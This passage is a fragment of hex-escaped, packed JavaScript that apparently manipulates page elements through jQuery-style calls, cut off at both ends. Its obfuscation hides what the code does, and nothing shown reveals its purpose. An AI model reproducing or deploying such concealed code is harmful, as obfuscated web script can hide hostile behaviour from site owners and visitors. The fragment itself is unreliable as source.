x78\x5C\x5C\x4B\x5C\x27\x29\x2C\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x78\x5C\x5C\x42\x5C\x27\x29\x29\x7D\x29\x7D\x55\x7B\x76\x20\x37\x76\x3D\x37\x72\x5B\x5C\x27\x5C\x5C\x66\x5C\x5C\x6C\x5C\x5C\x75\x5C\x5C\x39\x5C\x27\x5D\x28\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x30\x5C\x5C\x38\x5C\x27\x29\x29\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6A\x5C\x5C\x7A\x5C\x27\x29\x5D\x28\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x4B\x5C\x5C\x42\x5C\x27\x29\x29\x3B\x76\x20\x33\x71\x3D\x37\x76\x7D\x7D\x55\x7B\x76\x20\x33\x71\x3D\x31\x64\x7D\x4E\x28\x31\x48\x3D\x3D\x57\x29\x7B\x32\x59\x2B\x3D\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x73\x5C\x5C\x78\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x51\x5C\x5C\x43\x5C\x5C\x74\x5C\x5C\x31\x5C\x5C\x49\x5C\x5C\x66\x5C\x5C\x6C\x5C\x5C\x6D\x5C\x5C\x62\x5C\x5C\x37\x5C\x27\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x39\x5C\x5C\x36\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x66\x5C\x5C\x73\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x66\x5C\x5C\x38\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x66\x5C\x5C\x6A\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x66\x5C\x5C\x7A\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x66\x5C\x5C\x78\x5C\x27\x29\x2B\x32\x58\x2B\x28\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x30\x5C\x5C\x42\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x71\x5C\x5C\x36\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x46\x5C\x5C\x6D\x5C\x5C\x64\x5C\x5C\x32\x38\x5C\x27\x29\x2B\x33\x71\x2B\x28\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x30\x5C\x5C\x74\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x37\x5C\x5C\x44\x5C\x5C\x36\x5C\x5C\x34\x5C\x5C\x75\x5C\x5C\x37\x5C\x5C\x34\x5C\x5C\x6D\x5C\x5C\x44\x5C\x5C\x36\x5C\x27\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x30\x5C\x5C\x39\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x30\x5C\x5C\x34\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x30\x5C\x5C\x66\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x4C\x5C\x5C\x62\x5C\x5C\x41\x5C\x5C\x35\x5C\x5C\x75\x5C\x5C\x44\x5C\x5C\x36\x5C\x5C\x64\x5C\x5C\x35\x5C\x5C\x62\x5C\x27\x2B\x5C\x27\x5C\x5C\x62\x5C\x5C\x51\x5C\x5C\x43\x5C\x5C\x6C\x5C\x5C\x47\x5C\x5C\x4D\x5C\x5C\x49\x5C\x5C\x77\x5C\x5C\x54\x5C\x5C\x34\x5C\x27\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x33\x5C\x5C\x30\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x74\x5C\x5C\x33\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x30\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x35\x5C\x5C\x4D\x5C\x5C\x43\x5C\x5C\x45\x5C\x5C\x4C\x5C\x5C\x35\x5C\x5C\x44\x5C\x5C\x36\x5C\x5C\x64\x5C\x5C\x35\x5C\x27\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x71\x5C\x27\x29\x29\x2B\x34\x6A\x2B\x28\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x66\x5C\x5C\x4B\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x73\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x64\x5C\x5C\x4A\x5C\x27\x29\x2B\x34\x6A\x2B\x5C\x27\x5C\x5C\x43\x5C\x5C\x45\x5C\x27\x2B\x34\x6A\x2B\x28\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x38\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x4C\x5C\x5C\x4A\x5C\x5C\x39\x5C\x5C\x6C\x5C\x5C\x54\x5C\x5C\x45\x5C\x5C\x4C\x5C\x5C\x39\x5C\x5C\x6C\x5C\x5C\x54\x5C\x27\x2B\x5C\x27\x5C\x5C\x44\x5C\x5C\x36\x5C\x5C\x64\x5C\x5C\x35\x5C\x5C\x62\x5C\x5C\x62\x5C\x5C\x51\x5C\x5C\x43\x5C\x5C\x74\x5C\x5C\x66\x5C\x27\x2B\x5C\x27\x5C\x5C\x49\x5C\x5C\x36\x5C\x5C\x77\x5C\x5C\x75\x5C\x5C\x37\x5C\x5C\x34\x5C\x5C\x75\x5C\x5C\x37\x5C\x5C\x43\x5C\x5C\x45\x5C\x27\x2B\x5C\x27\x5C\x5C\x4C\x5C\x5C\x48\x5C\x5C\x73\x5C\x5C\x44\x5C\x5C\x36\x5C\x5C\x64\x5C\x5C\x35\x5C\x5C\x62\x5C\x5C\x62\x5C\x5C\x51\x5C\x27\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x4B\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x42\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x35\x5C\x27\x29\x29\x2B\x32\x58\x2B\x5C\x27\x5C\x5C\x43\x5C\x5C\x45\x5C\x27\x2B\x35\x67\x2B\x28\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x33\x5C\x5C\x35\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x35\x5C\x5C\x4B\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x73\x5C\x5C\x71\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x73\x5C\x5C\x73\x5C\x27\x29\x29\x2B\x35\x68\x2B\x28\x5C\x27\x5C\x5C\x4C\x5C\x5C\x4A\x5C\x5C\x62\x5C\x5C\x41\x5C\x5C\x35\x5C\x5C\x75\x5C\x5C\x45\x5C\x5C\x4C\x5C\x5C\x62\x5C\x5C\x41\x5C\x27\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x73\x5C\x5C\x6A\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x6D\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x34\x5C\x5C\x75\x5C\x5C\x37\x5C\x5C\x49\x5C\x5C\x39\x5C\x5C\x35\x5C\x5C\x37\x5C\x27\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x73\x5C\x5C\x7A\x5C\x27\x29\x29\x2B\x35\x69\x2B\x28\x5C\x27\x5C\x5C\x4C\x5C\x5C\x4A\x5C\x5C\x62\x5C\x5C\x41\x5C\x5C\x35\x5C\x5C\x75\x5C\x5C\x45\x5C\x5C\x4C\x5C\x5C\x4A\x5C\x5C\x39\x5C\x27\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x66\x5C\x5C\x42\x5C\x27\x29\x29\x7D\x55\x7B\x32\x59\x2B\x3D\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x30\x5C\x5C\x7A\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x71\x5C\x5C\x4B\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x37\x5C\x5C\x48\x5C\x5C\x46\x5C\x5C\x47\x5C\x5C\x74\x5C\x5C\x75\x5C\x5C\x35\x5C\x5C\x6C\x5C\x5C\x64\x5C\x5C\x43\x5C\x27\x2B\x5C\x27\x5C\x5C\x45\x5C\x5C\x4C\x5C\x5C\x35\x5C\x5C\x44\x5C\x5C\x36\x5C\x5C\x64\x5C\x5C\x35\x5C\x5C\x62\x5C\x5C\x62\x5C\x5C\x51\x5C\x27\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x71\x5C\x5C\x35\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x71\x5C\x5C\x74\x5C\x27\x29\x2B\x32\x58\x2B\x28\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x30\x5C\x5C\x42\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x71\x5C\x5C\x36\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x30\x5C\x5C\x35\x5C\x27\x29\x29\x2B\x33\x71\x2B\x28\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x30\x5C\x5C\x74\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x30\x5C\x5C\x36\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x30\x5C\x5C\x39\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x30\x5C\x5C\x34\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x30\x5C\x5C\x66\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x4B\x5C\x5C\x66\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x42\x5C\x5C\x30\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x33\x5C\x5C\x30\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x71\x5C\x5C\x39\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x71\x5C\x5C\x34\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x34\x5C\x5C\x75\x5C\x5C\x37\x5C\x5C\x49\x5C\x5C\x36\x5C\x5C\x77\x5C\x5C\x75\x5C\x5C\x37\x5C\x27\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x35\x5C\x5C\x39\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x73\x5C\x5C\x30\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x73\x5C\x5C\x33\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x35\x5C\x5C\x34\x5C\x27\x29\x29\x2B\x32\x58\x2B\x5C\x27\x5C\x5C\x43\x5C\x5C\x45\x5C\x27\x2B\x35\x67\x2B\x28\x5C\x27\x5C\x5C\x4C\x5C\x5C\x4A\x5C\x5C\x35\x5C\x5C\x45\x5C\x5C\x4C\x5C\x5C\x4A\x5C\x5C\x48\x5C\x5C\x73\x5C\x5C\x45\x5C\x5C\x4C\x5C\x27\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x35\x5C\x5C\x4B\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x51\x5C\x5C\x43\x5C\x5C\x6D\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x34\x5C\x5C\x75\x5C\x5C\x37\x5C\x5C\x49\x5C\x5C\x35\x5C\x27\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x73\x5C\x5C\x73\x5C\x27\x29\x29\x2B\x35\x68\x2B\x28\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x73\x5C\x5C\x38\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x73\x5C\x5C\x6A\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x35\x5C\x5C\x42\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x34\x5C\x5C\x43\x5C\x5C\x45\x5C\x27\x29\x2B\x35\x69\x2B\x28\x5C\x27\x5C\x5C\x4C\x5C\x5C\x4A\x5C\x5C\x62\x5C\x5C\x41\x5C\x5C\x35\x5C\x5C\x75\x5C\x5C\x45\x5C\x5C\x4C\x5C\x5C\x4A\x5C\x5C\x39\x5C\x27\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x73\x5C\x5C\x4B\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x35\x5C\x5C\x62\x5C\x5C\x62\x5C\x5C\x51\x5C\x5C\x43\x5C\x5C\x36\x5C\x5C\x64\x5C\x5C\x34\x5C\x5C\x35\x5C\x5C\x6D\x5C\x27\x2B\x5C\x27\x5C\x5C\x43\x5C\x5C\x4A\x5C\x5C\x45\x5C\x5C\x4C\x5C\x5C\x4A\x5C\x5C\x64\x5C\x5C\x6C\x5C\x5C\x45\x5C\x27\x29\x7D\x7D\x7D\x32\x59\x2B\x3D\x5C\x27\x5C\x5C\x4C\x5C\x5C\x4A\x5C\x5C\x46\x5C\x5C\x64\x5C\x5C\x45\x5C\x27\x3B\x24\x28\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x74\x5C\x5C\x73\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x74\x5C\x5C\x38\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x7A\x5C\x5C\x66\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x74\x5C\x5C\x6A\x5C\x27\x29\x29\x5B\x5C\x27\x5C\x5C\x34\x5C\x5C\x35\x5C\x5C\x36\x5C\x5C\x48\x5C\x27\x5D\x28\x52\x28\x29\x7B\x76\x20\x37\x77\x3D\x24\x28\x4F\x29\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x42\x5C\x5C\x38\x5C\x27\x29\x5D\x28\x29\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6A\x5C\x5C\x7A\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x5C\x6C\x5C\x5C\x39\x5C\x27\x29\x3B\x4E\x28\x37\x77\x3D\x3D\x32\x48\x29\x7B\x4E\x28\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x66\x5C\x5C\x35\x5C\x27\x29\x21\x3D\x3D\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x66\x5C\x5C\x35\x5C\x27\x29\x29\x7B\x58\x20\x31\x76\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x36\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x5C\x62\x5C\x5C\x78\x5C\x5C\x71\x5C\x5C\x49\x5C\x5C\x36\x5C\x27\x2C\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x78\x5C\x5C\x42\x5C\x27\x29\x29\x7D\x55\x7B\x24\x28\x4F\x29\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6A\x5C\x5C\x73\x5C\x27\x29\x5D\x28\x32\x59\x29\x3B\x24\x28\x4F\x29\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x42\x5C\x5C\x38\x5C\x27\x29\x5D\x28\x29\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6A\x5C\x5C\x35\x5C\x27\x29\x5D\x28\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x74\x5C\x5C\x36\x5C\x27\x29\x29\x3B\x24\x28\x4F\x29\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x42\x5C\x5C\x38\x5C\x27\x29\x5D\x28\x29\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6A\x5C\x5C\x35\x5C\x27\x29\x5D\x28\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x39\x5C\x27\x29\x29\x3B\x24\x28\x4F\x29\x5B\x5C\x27\x5C\x5C\x41\x5C\x5C\x35\x5C\x5C\x6D\x5C\x5C\x34\x5C\x5C\x75\x5C\x5C\x37\x5C\x27\x5D\x28\x29\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6A\x5C\x5C\x35\x5C\x27\x29\x5D\x28\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x74\x5C\x5C\x34\x5C\x27\x29\x29\x3B\x24\x28\x4F\x29\x5B\x5C\x27\x5C\x5C\x41\x5C\x5C\x6D\x5C\x5C\x34\x5C\x5C\x54\x5C\x27\x5D\x28\x5C\x27\x5C\x5C\x48\x5C\x5C\x71\x5C\x27\x29\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6A\x5C\x5C\x73\x5C\x27\x29\x5D\x28\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x74\x5C\x5C\x66\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x36\x5C\x5C\x30\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x36\x5C\x5C\x33\x5C\x27\x29\x2B\x31\x65\x2B\x5C\x27\x5C\x5C\x43\x5C\x5C\x45\x5C\x27\x2B\x32\x6D\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x38\x5C\x5C\x34\x5C\x27\x29\x29\x3B\x24\x28\x4F\x29\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x33\x5C\x5C\x34\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x5C\x48\x5C\x5C\x71\x5C\x27\x29\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x42\x5C\x5C\x38\x5C\x27\x29\x5D\x28\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x73\x5C\x5C\x78\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x36\x5C\x5C\x71\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x36\x5C\x5C\x73\x5C\x27\x29\x29\x3B\x24\x28\x4F\x29\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x33\x5C\x5C\x34\x5C\x27\x29\x5D\x28\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x36\x5C\x5C\x38\x5C\x27\x29\x29\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x73\x5C\x5C\x38\x5C\x27\x29\x5D\x28\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x36\x5C\x5C\x6A\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x47\x5C\x5C\x77\x5C\x5C\x6D\x5C\x5C\x34\x5C\x5C\x49\x5C\x5C\x64\x5C\x5C\x6C\x5C\x5C\x75\x5C\x5C\x59\x5C\x5C\x43\x5C\x27\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x36\x5C\x5C\x36\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x36\x5C\x5C\x78\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x4A\x5C\x27\x2B\x31\x65\x2B\x5C\x27\x5C\x5C\x43\x5C\x5C\x45\x5C\x27\x2B\x32\x6E\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x38\x5C\x5C\x34\x5C\x27\x29\x29\x3B\x24\x28\x4F\x29\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x73\x5C\x5C\x39\x5C\x27\x29\x5D\x28\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x36\x5C\x5C\x4B\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x36\x5C\x5C\x42\x5C\x27\x29\x29\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x73\x5C\x5C\x34\x5C\x27\x29\x5D\x28\x52\x28\x29\x7B\x4E\x28\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x66\x5C\x5C\x74\x5C\x27\x29\x3D\x3D\x3D\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x66\x5C\x5C\x74\x5C\x27\x29\x29\x7B\x24\x28\x4F\x29\x5B\x5C\x27\x5C\x5C\x35\x5C\x5C\x37\x5C\x5C\x37\x5C\x5C\x6D\x5C\x27\x5D\x28\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x78\x5C\x5C\x78\x5C\x27\x29\x2C\x52\x28\x39\x71\x2C\x37\x78\x29\x7B\x58\x20\x37\x78\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x36\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x5C\x4A\x5C\x5C\x39\x5C\x5C\x34\x5C\x5C\x66\x5C\x5C\x35\x5C\x5C\x46\x5C\x5C\x64\x5C\x5C\x37\x5C\x5C\x50\x5C\x5C\x31\x32\x5C\x27\x2B\x5C\x27\x5C\x5C\x41\x5C\x5C\x4D\x5C\x27\x2C\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x38\x5C\x5C\x42\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x38\x5C\x5C\x35\x5C\x27\x29\x29\x7D\x29\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6A\x5C\x5C\x7A\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x5C\x62\x5C\x5C\x37\x5C\x5C\x56\x5C\x5C\x64\x5C\x5C\x34\x5C\x27\x2C\x52\x28\x39\x72\x2C\x37\x79\x29\x7B\x58\x20\x37\x79\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x36\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x5C\x62\x5C\x5C\x78\x5C\x5C\x71\x5C\x5C\x49\x5C\x5C\x36\x5C\x27\x2C\x5C\x27\x5C\x5C\x62\x5C\x5C\x33\x5C\x5C\x7A\x5C\x5C\x30\x5C\x5C\x30\x5C\x27\x29\x7D\x29\x7D\x55\x7B\x24\x28\x4F\x29\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6A\x5C\x5C\x7A\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x5C\x62\x5C\x5C\x37\x5C\x5C\x56\x5C\x5C\x64\x5C\x5C\x34\x5C\x27\x2C\x52\x28\x39\x73\x2C\x37\x7A\x29\x7B\x58\x20\x37\x7A\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x36\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x5C\x4A\x5C\x5C\x39\x5C\x5C\x34\x5C\x5C\x66\x5C\x5C\x35\x5C\x5C\x46\x5C\x5C\x64\x5C\x5C\x37\x5C\x5C\x50\x5C\x5C\x31\x32\x5C\x27\x2B\x5C\x27\x5C\x5C\x41\x5C\x5C\x4D\x5C\x27\x2C\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x38\x5C\x5C\x42\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x38\x5C\x5C\x35\x5C\x27\x29\x29\x7D\x29\x5B\x5C\x27\x5C\x5C\x35\x5C\x5C\x37\x5C\x5C\x37\x5C\x5C\x6D\x5C\x27\x5D\x28\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x78\x5C\x5C\x78\x5C\x27\x29\x2C\x52\x28\x39\x74\x2C\x37\x41\x29\x7B\x58\x20\x37\x41\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x36\x5C\x27\x29\x5D\x28\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x78\x5C\x5C\x4B\x5C\x27\x29\x2C\x5C\x27\x5C\x5C\x62\x5C\x5C\x33\x5C\x5C\x7A\x5C\x5C\x30\x5C\x5C\x30\x5C\x27\x29\x7D\x29\x7D\x7D\x29\x7D\x7D\x7D\x29\x7D\x7D\x29\x7D\x55\x7B\x4E\x28\x21\x24\x28\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x42\x5C\x5C\x4B\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x